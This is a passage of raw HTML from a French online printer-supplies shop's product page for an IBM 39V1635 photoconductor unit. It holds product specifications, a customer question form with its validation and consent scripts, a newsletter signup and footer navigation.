20%&quot;,&quot;ecotax_rate&quot;:0,&quot;unit_price&quot;:&quot;&quot;,&quot;customizations&quot;:{&quot;fields&quot;:[]},&quot;id_customization&quot;:0,&quot;is_customizable&quot;:false,&quot;show_quantities&quot;:false,&quot;quantity_label&quot;:&quot;Article&quot;,&quot;quantity_discounts&quot;:[],&quot;customer_group_discount&quot;:0,&quot;images&quot;:[{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/1929-small_default\/photoconducteur-ibm-39v1635-20000-pages-3085-eur.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/1929-cart_default\/photoconducteur-ibm-39v1635-20000-pages-3085-eur.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/1929-home_default\/photoconducteur-ibm-39v1635-20000-pages-3085-eur.jpg&quot;,&quot;width&quot;:300,&quot;height&quot;:250},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/1929-medium_default\/photoconducteur-ibm-39v1635-20000-pages-3085-eur.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/1929-large_default\/photoconducteur-ibm-39v1635-20000-pages-3085-eur.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/1929-small_default\/photoconducteur-ibm-39v1635-20000-pages-3085-eur.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/1929-home_default\/photoconducteur-ibm-39v1635-20000-pages-3085-eur.jpg&quot;,&quot;width&quot;:300,&quot;height&quot;:250},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/1929-large_default\/photoconducteur-ibm-39v1635-20000-pages-3085-eur.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;IBM 39V1635 photoconducteur et unit\u00e9 de mise en image 20000 pages&quot;,&quot;id_image&quot;:&quot;1929&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]}],&quot;cover&quot;:{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/1929-small_default\/photoconducteur-ibm-39v1635-20000-pages-3085-eur.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/1929-cart_default\/photoconducteur-ibm-39v1635-20000-pages-3085-eur.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/1929-home_default\/photoconducteur-ibm-39v1635-20000-pages-3085-eur.jpg&quot;,&quot;width&quot;:300,&quot;height&quot;:250},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/1929-medium_default\/photoconducteur-ibm-39v1635-20000-pages-3085-eur.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/1929-large_default\/photoconducteur-ibm-39v1635-20000-pages-3085-eur.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/1929-small_default\/photoconducteur-ibm-39v1635-20000-pages-3085-eur.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/1929-home_default\/photoconducteur-ibm-39v1635-20000-pages-3085-eur.jpg&quot;,&quot;width&quot;:300,&quot;height&quot;:250},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/1929-large_default\/photoconducteur-ibm-39v1635-20000-pages-3085-eur.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;IBM 39V1635 photoconducteur et unit\u00e9 de mise en image 20000 pages&quot;,&quot;id_image&quot;:&quot;1929&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]},&quot;has_discount&quot;:false,&quot;discount_type&quot;:null,&quot;discount_percentage&quot;:null,&quot;discount_percentage_absolute&quot;:null,&quot;discount_amount&quot;:null,&quot;discount_amount_to_display&quot;:null,&quot;price_amount&quot;:32.58,&quot;unit_price_full&quot;:&quot;&quot;,&quot;show_availability&quot;:true,&quot;availability_message&quot;:&quot;EN R\u00c9APPROVISIONNEMENT&quot;,&quot;availability_date&quot;:null,&quot;availability&quot;:&quot;unavailable&quot;}"
  >
  
          <div class="product-manufacturer">
                  <a href="https://shop-printer.fr/brand/9-ibm">
            <img src="https://shop-printer.fr/img/m/9.jpg" class="img img-thumbnail manufacturer-logo" alt="IBM">
          </a>
              </div>
          

  
      

  
    <div class="product-out-of-stock">
      
    </div>
  

  
              <section class="product-features">
                <dl class="data-sheet card-columns">
          
          <div class="card"> 
                                                                            <dt class="name product_feature_title">Caractéristiques</dt>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Nombre de pages imprimées</dt>
                        <dd class="value p">20000 pages</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Cartouche de sauvegarde</dt>
                        <dd class="value p">Oui</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Technologie d&#039;impression</dt>
                        <dd class="value p">Laser</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Quantité</dt>
                        <dd class="value p">1</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Compatibilité</dt>
                        <dd class="value p">Infoprint 1614. 1534</dd>
                    </div>
                                      </div>         </dl>
      </section>
      

    
      

  
      
</div>
            
          </div>
        </div>

        
        <div class="item-product-info">
          <div class="item-product-info__header">
            <a class="collapsed" data-toggle="collapse" href="#item-product-info__body-4" role="button" aria-expanded="false" aria-controls="item-product-info__body-4">
              <h3 class="item-product-info__header-title h5 cli-title-questions-answers">Questions et réponses
                                          <span class="count-questions-tab"></span>
              </h3>
              <span class="icon icon-arrow">
                <svg version="1.1" viewBox="0 0 22 22">
                  <path d="M17.6,11L6.8,21.8l-2.4-2.4l8.4-8.4L4.4,2.6l2.4-2.4L17.6,11z"/>
                </svg>
              </span>
            </a>
          </div>
          <div class="collapse item-product-info__body" id="item-product-info__body-4">
              <div class="mb-1">
                <p>Vous avez une question ? Nos experts sont là pour vous aider !</p>
              </div>
              <div class="row">
                <div class="col-12 cli-questions-answers">
                    <h3 class="page-product-heading" id="#idTab999">
	Question <span id="count-questions-tab">(0)</span>
</h3>


<div id="idTab999" class="">

	<p class="align_center">Pas de questions pour le moment.</p>



<div class="clr"></div>
<br/>
<div class="text-align-center-custom">
    <a class="btn btn-tertiary" href="javascript:void(0)" onclick="show_form_question(1)" id="button-bottom-add-question"
	><b class="padding16-question">Poser une question</b></a>
</div>

<div id="succes-question">
Votre question a été envoyée avec succès notre équipe. Merci pour la question!
</div>



<div id="question-form" class="">
    <div id="add-question-form" class="row">
        <div class="col-12 col-md-3"></div>
        <div class="col-12 col-md-6">
            <div class="title-rev" id="idTab666-my">
                <h3 class="h4">Poser une question</h3>
                <div class="clear"></div>
            </div>

            <form class="product-qa-form" action="#footer" method="post" onsubmit="return false;">
                <a href="javascript:void(0)" class="product-qa-form-close" onclick="show_form_question(0)" title="cacher l'">
                                        <div class="anim-icon-close-container">
                        <div class="icon-close-part leftright"></div>
                        <div class="icon-close-part rightleft"></div>
                    </div>
                </a>
                <div id="body-add-prodquestions-form">

                                        <div class="form-group">
                        <input class="input-custom form-control" type="text" name="name-question" id="name-question" placeholder="Nom" onkeyup="check_inpNameQuestions();" onblur="check_inpNameQuestions();" value=""/>
                        <div class="errorTxtAdd" id="error_name-question"></div>
                    </div>

                                        <div class="form-group">
                        <input type="text" class="input-custom form-control" name="email-question" id="email-question" placeholder="Email" onkeyup="check_inpEmailQuestions();" onblur="check_inpEmailQuestions();" value=""/>
                        <div class="errorTxtAdd" id="error_email-question"></div>
                    </div>


                    

                                        <div class="form-group">
                        <textarea id="text-question" class="textarea-custom form-control" name="text-question" placeholder="Question" onkeyup="check_inpMsgQuestions();" onblur="check_inpMsgQuestions();" cols="42" rows="7"></textarea>
                        <div class="errorTxtAdd" id="error_text-question"></div>
                    </div>

                                            <div class="gdpr_consent gdpr_module_192">
        <span class="custom-checkbox">
            <label class="psgdpr_consent_message">
                <input id="psgdpr_consent_checkbox_192" name="psgdpr_consent_checkbox" type="checkbox" value="1" class="psgdpr_consent_checkboxes_192">
                <span><i class="material-icons rtl-no-flip checkbox-checked psgdpr_consent_icon"></i></span>
                <span><span style="color:#333333;font-family:'-apple-system', 'system-ui', 'system-ui', 'Segoe UI', Roboto, 'Oxygen-Sans', Ubuntu, Cantarell, 'Helvetica Neue', sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', sans-serif;font-size:13px;white-space:pre-wrap;background-color:#ffffff;"><span style="vertical-align:inherit;"><span style="vertical-align:inherit;"><span style="color:#000000;font-family:Verdana, Arial, Helvetica, sans-serif;font-size:11px;white-space:normal;background-color:#fafbfc;">J'accepte que mes données soient utilisées pour traiter ma question.</span><br /></span></span></span>
<div id="gtx-trans">
<div class="gtx-trans-icon"></div>
</div></span>            </label>
        </span>
    </div>


<script type="text/javascript">
    var psgdpr_front_controller = "https://shop-printer.fr/module/psgdpr/FrontAjaxGdpr";
    psgdpr_front_controller = psgdpr_front_controller.replace(/\amp;/g,'');
    var psgdpr_id_customer = "0";
    var psgdpr_customer_token = "da39a3ee5e6b4b0d3255bfef95601890afd80709";
    var psgdpr_id_guest = "0";
    var psgdpr_guest_token = "9c56aa62494df78900caf570f6b44ec46f4ecddf";

    document.addEventListener('DOMContentLoaded', function() {
        let psgdpr_id_module = "192";
        let parentForm = $('.gdpr_module_' + psgdpr_id_module).closest('form');

        let toggleFormActive = function() {
            let parentForm = $('.gdpr_module_' + psgdpr_id_module).closest('form');
            let checkbox = $('#psgdpr_consent_checkbox_' + psgdpr_id_module);
            let element = $('.gdpr_module_' + psgdpr_id_module);
            let iLoopLimit = 0;

            // by default forms submit will be disabled, only will enable if agreement checkbox is checked
            if (element.prop('checked') != true) {
                element.closest('form').find('[type="submit"]').attr('disabled', 'disabled');
            }
            $(document).on("change" ,'.psgdpr_consent_checkboxes_' + psgdpr_id_module, function() {
                if ($(this).prop('checked') == true) {
                    $(this).closest('form').find('[type="submit"]').removeAttr('disabled');
                } else {
                    $(this).closest('form').find('[type="submit"]').attr('disabled', 'disabled');
                }

            });
        }

        // Triggered on page loading
        toggleFormActive();

        $(document).on('submit', parentForm, function(event) {
            $.ajax({
                type: 'POST',
                url: psgdpr_front_controller,
                data: {
                    ajax: true,
                    action: 'AddLog',
                    id_customer: psgdpr_id_customer,
                    customer_token: psgdpr_customer_token,
                    id_guest: psgdpr_id_guest,
                    guest_token: psgdpr_guest_token,
                    id_module: psgdpr_id_module,
                },
                error: function (err) {
                    console.log(err);
                }
            });
        });
    });
</script>


                    
                                    </div>
                <div id="footer-add-prodquestions-form-prodquestions">
                    <input type="submit" value="Poser une question" onclick="add_question()" class="btn btn-secondary add-button-custom" />
                </div>
            </form>
        </div>
        <div class="col-12 col-md-3"></div>
    </div>
</div>

</div>


<script type="text/javascript"><!--
//<![CDATA[

    // gdpr
    setTimeout(function() {
        $('#footer-add-prodquestions-form-prodquestions').find('input[type="submit"]').removeAttr('disabled');
    }, 1000);
    // gdpr

function check_inpNameQuestions()
    {

        var name_review = trim(document.getElementById('name-question').value);

        if (name_review.length == 0)
        {
            field_state_change_prodquestions('name-question','failed', 'Please, enter the Name.');
            return false;
        }
        field_state_change_prodquestions('name-question','success', '');
        return true;
    }


    function check_inpEmailQuestions()
    {

        var email_review = trim(document.getElementById('email-question').value);

        if (email_review.length == 0)
        {
            field_state_change_prodquestions('email-question','failed', 'Please, enter the Email.');
            return false;
        }
        field_state_change_prodquestions('email-question','success', '');
        return true;
    }

    function check_inpMsgQuestions()
    {

        var subject_review = trim(document.getElementById('text-question').value);

        if (subject_review.length == 0)
        {
            field_state_change_prodquestions('text-question','failed', 'Please, enter the Question.');
            return false;
        }
        field_state_change_prodquestions('text-question','success', '');
        return true;
    }


    



function add_question(){



	var _name_question = $('#name-question').val();
	var _email_question = $('#email-question').val();
	var _text_question = $('#text-question').val();
    
	

	var is_name_questions = check_inpNameQuestions();
    var is_email_questions = check_inpEmailQuestions();
    var is_msg_questions =check_inpMsgQuestions();
    

    // gdpr
    var is_gdpr_prodquestions = field_gdpr_change();

    if(is_name_questions && is_email_questions && is_msg_questions

        && is_gdpr_prodquestions //gdpr

        ){
		
	$('#add-question-form').css('opacity',0.5);
	$.post( 'https://shop-printer.fr/module/prodquestions/ajax?token=883201638aa40becd463352652840156a0047c31',
			{action:'addquestion',
			 name:_name_question,
			 email:_email_question,
             			 text_question:_text_question,
			 			 id_product:653871
		 	 }, 
	function (data) {
		$('#add-question-form').css('opacity',1);
		
		if (data.status == 'success') {

			
			show_form_question(0);

			$('#name-question').val('');
			$('#email-question').val('');
			$('#text-question').val('');
			$('#inpCaptchaReviewQuestion').val('');
            $('#phone-question').val('');
			
			$('#succes-question').show();



						
					
		} else {
			$('#add-question-form').css('opacity',1);
			var error_type = data.params.error_type;
			
			if(error_type == 2){
                field_state_change_prodquestions('email-question','failed', 'Please enter a valid email address. For example johndoe@domain.com.');
                return false;

			}
            if(error_type == 8){
                field_state_change_prodquestions('email-question','failed', 'Customer with this email already exists in the database.');
                return false;

            }

                    
			else {
				alert(data.message);
			}

							
		}
	}, 'json');

	}
}


    function field_gdpr_change(){
        // gdpr
        var gdpr_prodquestions = $('#psgdpr_consent_checkbox_192');

        var is_gdpr_prodquestions = 1;

        if(gdpr_prodquestions.length>0){

            if(gdpr_prodquestions.prop('checked') == true) {
                $('.gdpr_module_192 .psgdpr_consent_message').removeClass('error-label');
            } else {
                $('.gdpr_module_192 .psgdpr_consent_message').addClass('error-label');
                is_gdpr_prodquestions = 0;
            }

            $('#psgdpr_consent_checkbox_192').on('click', function(){
                if(gdpr_prodquestions.prop('checked') == true) {
                    $('.gdpr_module_192 .psgdpr_consent_message').removeClass('error-label');
                } else {
                    $('.gdpr_module_192 .psgdpr_consent_message').addClass('error-label');
                }
            });

        }

        //gdpr

        return is_gdpr_prodquestions;
    }


    function field_state_change_prodquestions(field, state, err_text)
    {

        // gdpr
        field_gdpr_change();
        //gdpr

        var field_label = $('label[for="'+field+'"]');
        var field_div_error = $('#'+field);

        if (state == 'success')
        {
            field_label.removeClass('error-label');
            field_div_error.removeClass('error-current-input');
        }
        else
        {
            field_label.addClass('error-label');
            field_div_error.addClass('error-current-input');
        }
        document.getElementById('error_'+field).innerHTML = err_text;

    }


function trim(str) {
	   str = str.replace(/(^ *)|( *$)/,"");
	   return str;
	   }

function go_page_question( page,id_product ){

	$('#questions-list').css('opacity',0.5);
	$('#questions-paging').css('opacity',0.5);
	
	
	$.post('https://shop-printer.fr/module/prodquestions/ajax?token=883201638aa40becd463352652840156a0047c31',
				{action:'pagenavsite',
				 page:page,
				 id_product:id_product
				 }, 
	function (data) {
		if (data.status == 'success') {

			
			$('#questions-list').css('opacity',1);
			$('#questions-paging').css('opacity',1);
			
			$('#questions-list').html('');
			var content = $('#questions-list').prepend(data.params.content);
	    	$(content).hide();
	    	$(content).fadeIn('slow');

	    	$('#questions-paging').html('');
			var paging = $('#questions-paging').prepend(data.params.paging);
	    	$(paging).hide();
	    	$(paging).fadeIn('slow');
	    	
							
		} else {
			alert(data.message);
		}
	}, 'json');
}
// ]]>
--></script>

                                    </div>
              </div>
          </div>
        </div>
      </div>

                  <div class="test-image-daniel"></div>
        
      
        <div class="modal fade js-product-images-modal" id="product-modal">
   <button
        type="button"
        class="close"
        data-dismiss="modal"
    >
        <div class="anim-icon-close-container">
            <div class="icon-close-part leftright"></div>
            <div class="icon-close-part rightleft"></div>
        </div>
  </button>
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-body">
                <figure>
          <img class="js-modal-product-cover product-cover-modal" width="800" src="https://shop-printer.fr/1929-large_default/photoconducteur-ibm-39v1635-20000-pages-3085-eur.jpg" alt="IBM 39V1635 photoconducteur et unité de mise en image 20000 pages" title="IBM 39V1635 photoconducteur et unité de mise en image 20000 pages" itemprop="image">
          <figcaption class="image-caption">
          
            <div id="product-description-short" itemprop="description"><p>IBM 39V1635, 20000 pages, Laser, Infoprint 1614, 1534</p></div>
          
        </figcaption>
        </figure>
        <aside id="thumbnails" class="thumbnails js-thumbnails text-sm-center">
          
            <div class="js-modal-mask mask  nomargin ">
              <ul class="product-images js-modal-product-images">
                                  <li class="thumb-container">
                    <img data-image-large-src="https://shop-printer.fr/1929-large_default/photoconducteur-ibm-39v1635-20000-pages-3085-eur.jpg" class="thumb js-modal-thumb" src="https://shop-printer.fr/1929-home_default/photoconducteur-ibm-39v1635-20000-pages-3085-eur.jpg" alt="IBM 39V1635 photoconducteur et unité de mise en image 20000 pages" title="IBM 39V1635 photoconducteur et unité de mise en image 20000 pages" width="300" itemprop="image">
                  </li>
                              </ul>
            </div>
          
                  </aside>
      </div>
    </div><!-- /.modal-content -->
  </div><!-- /.modal-dialog -->
</div><!-- /.modal -->
      

      
        <footer class="page-footer">
          
            <!-- Footer content -->
          
        </footer>
      
  </section>


    
  </div>


          
                
                </section>

      <footer id="footer">
        
          

<div class="section section-newsletter" id="section-newsletter">
  <div class="container">
    <div class="row before">
        
            <div class="email_subscription block_newsletter col-12" id="blockEmailSubscription_displayFooterBefore">
  <div class="row">
        <div class="col-12 col-lg-5 text-center text-lg-left">
      <div class="newsletter-text">
        <h2>S'inscrire à la newsletter</h2>
        <p>Inscrivez-vous pour recevoir les dernières nouveautés et nos offres.</p>
      </div>
    </div>
    <div class="col-12 col-lg-6 text-center text-lg-left">
      <form action="https://shop-printer.fr/consommables-pour-imprimantes/653871-photoconducteur-ibm-39v1635-20000-pages-3085-eur.html#blockEmailSubscription_displayFooterBefore" method="post">
        <div class="form-group position-relative">
          <input type="text" name="email" value="" placeholder="Votre adresse e-mail" class="form-control form-control-newsletter"/>
          <input type="submit" value="S'abonner" name="submitNewsletter" class="btn btn-primary btn-newsletter"/>
        </div>
        
        <input type="hidden" value="displayFooterBefore" name="blockHookName" />
        
    <div class="gdpr_consent gdpr_module_21">
        <span class="custom-checkbox">
            <label class="psgdpr_consent_message">
                <input id="psgdpr_consent_checkbox_21" name="psgdpr_consent_checkbox" type="checkbox" value="1" class="psgdpr_consent_checkboxes_21">
                <span><i class="material-icons rtl-no-flip checkbox-checked psgdpr_consent_icon"></i></span>
                <span><span style="vertical-align:inherit;"><span style="vertical-align:inherit;">En vous inscrivant à la newsletter, vous déclarez avoir lu et accepté nos</span></span><span style="vertical-align:inherit;"> </span><a href="/content/3-politique-cgv" class="custom-link"><span style="vertical-align:inherit;">conditions générales</span></a><span style="vertical-align:inherit;"> </span></span>            </label>
        </span>
    </div>


<script type="text/javascript">
    var psgdpr_front_controller = "https://shop-printer.fr/module/psgdpr/FrontAjaxGdpr";
    psgdpr_front_controller = psgdpr_front_controller.replace(/\amp;/g,'');
    var psgdpr_id_customer = "0";
    var psgdpr_customer_token = "da39a3ee5e6b4b0d3255bfef95601890afd80709";
    var psgdpr_id_guest = "0";
    var psgdpr_guest_token = "a3d981239a8178e8f2e20a1695741d1b6af71695";

    document.addEventListener('DOMContentLoaded', function() {
        let psgdpr_id_module = "21";
        let parentForm = $('.gdpr_module_' + psgdpr_id_module).closest('form');

        let toggleFormActive = function() {
            let parentForm = $('.gdpr_module_' + psgdpr_id_module).closest('form');
            let checkbox = $('#psgdpr_consent_checkbox_' + psgdpr_id_module);
            let element = $('.gdpr_module_' + psgdpr_id_module);
            let iLoopLimit = 0;

            // by default forms submit will be disabled, only will enable if agreement checkbox is checked
            if (element.prop('checked') != true) {
                element.closest('form').find('[type="submit"]').attr('disabled', 'disabled');
            }
            $(document).on("change" ,'.psgdpr_consent_checkboxes_' + psgdpr_id_module, function() {
                if ($(this).prop('checked') == true) {
                    $(this).closest('form').find('[type="submit"]').removeAttr('disabled');
                } else {
                    $(this).closest('form').find('[type="submit"]').attr('disabled', 'disabled');
                }

            });
        }

        // Triggered on page loading
        toggleFormActive();

        $(document).on('submit', parentForm, function(event) {
            $.ajax({
                type: 'POST',
                url: psgdpr_front_controller,
                data: {
                    ajax: true,
                    action: 'AddLog',
                    id_customer: psgdpr_id_customer,
                    customer_token: psgdpr_customer_token,
                    id_guest: psgdpr_id_guest,
                    guest_token: psgdpr_guest_token,
                    id_module: psgdpr_id_module,
                },
                error: function (err) {
                    console.log(err);
                }
            });
        });
    });
</script>


        <input type="hidden" name="action" value="0" />
      </form>
    </div>
      </div>
</div>

  <div class="block-social col-lg-4 col-md-12 col-sm-12">
    <ul>
          </ul>
  </div>


        
    </div>
  </div>
</div>

<div class="section section-footer" id="section-footer">
  <div class="container">
    <div class="row">
      <div class="col-12 col-lg-2"></div>
        
            <div class="col-12 col-lg widget-footer__container">
    <div class="widget widget-footer">
        <p class="widget-title h6">Catégories</p>
        <div class="widget-footer-content">
            <ul class="menu-footer">
                                    <li>
                        <a href="/22-imprimantes-laser">Imprimantes laser</a>
                    </li>
                                    <li>
                        <a href="/281-imprimantes-jet-d-encre">Imprimantes jet d&#039;encre</a>
                    </li>
                                    <li>
                        <a href="/290-imprimantes-multifonction">Imprimantes multifonction</a>
                    </li>
                                    <li>
                        <a href="/296-imprimantes-de-caisse">Imprimantes de caisse</a>
                    </li>
                                    <li>
                        <a href="/297-imprimantes-d-étiquettes">Imprimantes d&#039;étiquettes</a>
                    </li>
                                    <li>
                        <a href="/312-imprimantes-matricielles">Imprimantes matricielles</a>
                    </li>
                
                                    <li>
                        <a href="https://shop-printer.fr/brand/31-la-cartouche-fran%C3%A7aise">La Cartouche Française</a>
                    </li>
                
                            </ul>
        </div>
    </div>
</div>    <div class="col-12 col-lg widget-footer__container">
        <div class="widget widget-footer">
            <p class="widget-title h6">À propos</p>
            <div class="widget-footer-content">
                <ul class="menu-footer">
                                            <li>
                                                        <a id="link-cms-page-2-4"
                               class="cms-page-link link-custom"
                               href="/nousconnaitre"
                               title="Mentions légales">
                                Nous connaitre
                            </a>
                                                    </li>
                                            <li>
                                                        <a id="link-cms-page-2-4"
                               class="cms-page-link link-custom"
                               href="/livraison"
                               title="Mentions légales">
                                Livraison
                            </a>
                                                    </li>
                                            <li>
                                                            <a id="link-cms-page-2-4"
                                   class="cms-page-link link-page"
                                   href="/content/2-mentions-legales"
                                   title="Mentions légales">
                                    Mentions légales
                                </a>
                                                    </li>
                                            <li>
                                                            <a id="link-cms-page-2-4 link-free"
                                   class="cms-page-link"
                                   href="https://shop-printer.fr/content/3-politique-cgv"
                                   title="Mentions légales">
                                    CGV
                                </a>
                                                    </li>
                                            <li>
                                                        <a id="link-cms-page-2-4"
                               class="cms-page-link link-custom"
                               href="/garantie-et-sav"
                               title="Mentions légales">
                                Garantie et SAV
                            </a>
                                                    </li>
                                            <li>
                                                            <a id="link-cms-page-2-4"
                                   class="cms-page-link link-page"
                                   href="/content/6-faq"
                                   title="Mentions légales">
                                    FAQ
                                </a>
                                                    </li>
                                    </ul>
            </div>
        </div>
    </div>
<svg id="cdpcp-svg-icons" style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg">
	<defs>
		<symbol id="cdpcp-icon-quickview" viewBox="0 0 30 32">
			<path d="M30 26l-7.785-7.785c1.111-1.814 1.785-3.929 1.785-6.215 0-6.626-5.375-12-12-12s-12 5.374-12 12c0 6.625 5.374 12 12 12 2.286 0 4.4-0.674 6.215-1.781l7.785 7.781c0.547 0.547 1.453 0.543 2 0l2-2c0.547-0.547 0.547-1.453 0-2zM12 20c-4.418 0-8-3.582-8-8s3.582-8 8-8 8 3.582 8 8-3.582 8-8 8z"></path>
		</symbol>

		<symbol id="cdpcp-icon-printer" viewBox="0 0 32 32">
			<path d="M8 2h16v4h-16v-4z"></path>
			<path d="M30 8h-28c-1.1 0-2 0.9-2 2v10c0 1.1 0.9 2 2 2h6v8h16v-8h6c1.1 0 2-0.9 2-2v-10c0-1.1-0.9-2-2-2zM4 14c-1.105 0-2-0.895-2-2s0.895-2 2-2 2 0.895 2 2-0.895 2-2 2zM22 28h-12v-10h12v10z"></path>
		</symbol>

		<symbol id="cdpcp-icon-loading" viewBox="0 0 32 32">
			<path d="M32 16c-0.040-2.089-0.493-4.172-1.331-6.077-0.834-1.906-2.046-3.633-3.533-5.060-1.486-1.428-3.248-2.557-5.156-3.302-1.906-0.748-3.956-1.105-5.981-1.061-2.025 0.040-4.042 0.48-5.885 1.292-1.845 0.809-3.517 1.983-4.898 3.424s-2.474 3.147-3.193 4.994c-0.722 1.846-1.067 3.829-1.023 5.79 0.040 1.961 0.468 3.911 1.254 5.694 0.784 1.784 1.921 3.401 3.316 4.736 1.394 1.336 3.046 2.391 4.832 3.085 1.785 0.697 3.701 1.028 5.598 0.985 1.897-0.040 3.78-0.455 5.502-1.216 1.723-0.759 3.285-1.859 4.574-3.208 1.29-1.348 2.308-2.945 2.977-4.67 0.407-1.046 0.684-2.137 0.829-3.244 0.039 0.002 0.078 0.004 0.118 0.004 1.105 0 2-0.895 2-2 0-0.056-0.003-0.112-0.007-0.167h0.007zM28.822 21.311c-0.733 1.663-1.796 3.169-3.099 4.412s-2.844 2.225-4.508 2.868c-1.663 0.646-3.447 0.952-5.215 0.909-1.769-0.041-3.519-0.429-5.119-1.14-1.602-0.708-3.053-1.734-4.25-2.991s-2.141-2.743-2.76-4.346c-0.621-1.603-0.913-3.319-0.871-5.024 0.041-1.705 0.417-3.388 1.102-4.928 0.683-1.541 1.672-2.937 2.883-4.088s2.642-2.058 4.184-2.652c1.542-0.596 3.192-0.875 4.832-0.833 1.641 0.041 3.257 0.404 4.736 1.064 1.48 0.658 2.82 1.609 3.926 2.774s1.975 2.54 2.543 4.021c0.57 1.481 0.837 3.064 0.794 4.641h0.007c-0.005 0.055-0.007 0.11-0.007 0.167 0 1.032 0.781 1.88 1.784 1.988-0.195 1.088-0.517 2.151-0.962 3.156z"></path>
		</symbol>

		<symbol id="cdpcp-icon-trash" viewBox="0 0 32 32">
			<path d="M6 32h20l2-22h-24zM20 4v-4h-8v4h-10v6l2-2h24l2 2v-6h-10zM18 4h-4v-2h4v2z"></path>
		</symbol>

		<symbol id="cdpcp-icon-add" viewBox="0 0 32 32">
			<path d="M31 12h-11v-11c0-0.552-0.448-1-1-1h-6c-0.552 0-1 0.448-1 1v11h-11c-0.552 0-1 0.448-1 1v6c0 0.552 0.448 1 1 1h11v11c0 0.552 0.448 1 1 1h6c0.552 0 1-0.448 1-1v-11h11c0.552 0 1-0.448 1-1v-6c0-0.552-0.448-1-1-1z"></path>
		</symbol>

		<symbol id="cdpcp-icon-remove" viewBox="0 0 32 32">
			<path d="M31.708 25.708c-0-0-0-0-0-0l-9.708-9.708 9.708-9.708c0-0 0-0 0-0 0.105-0.105 0.18-0.227 0.229-0.357 0.133-0.356 0.057-0.771-0.229-1.057l-4.586-4.586c-0.286-0.286-0.702-0.361-1.057-0.229-0.13 0.048-0.252 0.124-0.357 0.228 0 0-0 0-0 0l-9.708 9.708-9.708-9.708c-0-0-0-0-0-0-0.105-0.104-0.227-0.18-0.357-0.228-0.356-0.133-0.771-0.057-1.057 0.229l-4.586 4.586c-0.286 0.286-0.361 0.702-0.229 1.057 0.049 0.13 0.124 0.252 0.229 0.357 0 0 0 0 0 0l9.708 9.708-9.708 9.708c-0 0-0 0-0 0-0.104 0.105-0.18 0.227-0.229 0.357-0.133 0.355-0.057 0.771 0.229 1.057l4.586 4.586c0.286 0.286 0.702 0.361 1.057 0.229 0.13-0.049 0.252-0.124 0.357-0.229 0-0 0-0 0-0l9.708-9.708 9.708 9.708c0 0 0 0 0 0 0.105 0.105 0.227 0.18 0.357 0.229 0.356 0.133 0.771 0.057 1.057-0.229l4.586-4.586c0.286-0.286 0.362-0.702 0.229-1.057-0.049-0.13-0.124-0.252-0.229-0.357z"></path>
		</symbol>

		<symbol id="cdpcp-icon-checkbox-checked" viewBox="0 0 32 32">
			<path d="M28 0h-24c-2.2 0-4 1.8-4 4v24c0 2.2 1.8 4 4 4h24c2.2 0 4-1.8 4-4v-24c0-2.2-1.8-4-4-4zM14 24.828l-7.414-7.414 2.828-2.828 4.586 4.586 9.586-9.586 2.828 2.828-12.414 12.414z"></path>
		</symbol>

		<symbol id="cdpcp-icon-checkbox-unchecked" viewBox="0 0 32 32">
			<path d="M28 0h-24c-2.2 0-4 1.8-4 4v24c0 2.2 1.8 4 4 4h24c2.2 0 4-1.8 4-4v-24c0-2.2-1.8-4-4-4zM28 28h-24v-24h24v24z"></path>
		</symbol>
	</defs>
</svg>
<div id="cdpcp-fake-miniatures"></div>
<div id="cdproductcomparisonplus" class="cdpcp" style="display: none;">
	<div id="cdpcp-items-wrapper" class="cdpcp__items-wrapper">
		<div class="cdpcp__text">
			<span class="cdpcp-btn-show" onclick="showComparatorMobileItems();">
				<svg version="1.1" viewBox="0 0 22 22">
